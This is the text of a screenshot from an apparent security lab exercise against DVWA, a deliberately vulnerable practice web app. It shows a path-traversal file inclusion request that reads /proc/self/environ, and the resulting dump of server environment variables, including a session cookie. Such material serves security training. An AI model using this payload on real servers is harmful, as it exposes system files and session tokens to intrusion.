 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable Web A
192.168.127.128/dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environ
133%
Most Visited Getting Started
REDIRECT_HANDLER=php5-cgiREDIRECT_STATUS=200HTTP_HOST=192.168.127.128HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5HTTP_ACCEPT_ENCODING=gzip,
deflateHTTP_COOKIE=security=low; PHPSESSID=799cfd54aa39db7c56701c1aca5dbd27HTTP_CONNECTION=closeHTTP_UPGRADE_INSECURE_REQUESTS=1PATH=/usr/local
/bin:/usr/bin:/binSERVER_SIGNATURE=
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.127.128 Port 80
SERVER_SOFTWARE=Apache/2.2.8 (Ubuntu)
DAV/2SERVER_NAME=192.168.127.128SERVER_ADDR=192.168.127.128SERVER_PORT=80REMOTE_ADDR=192.168.127.133DOCUMENT_ROOT=/var/www
/SERVER_ADMIN=webmaster@localhostSCRIPT_FILENAME=/usr/lib/cgi-bin/phpREMOTE_PORT=36240REDIRECT_QUERY_STRING=page=../../../../../proc/self/environREDIRECT_URL=
/dvwa/vulnerabilities/fi/index.phpGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP/1.1REQUEST_METHOD=GETQUERY_STRING=page=../../../../../proc/self
/environREQUEST_URI=/dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environSCRIPT_NAME=/cgi-bin/phpPATH_INFO=/dvwa/vulnerabilities/fi/index.phpPATH_TRANSLATED=/var/www
/dvwa/vulnerabilities/fi/index.php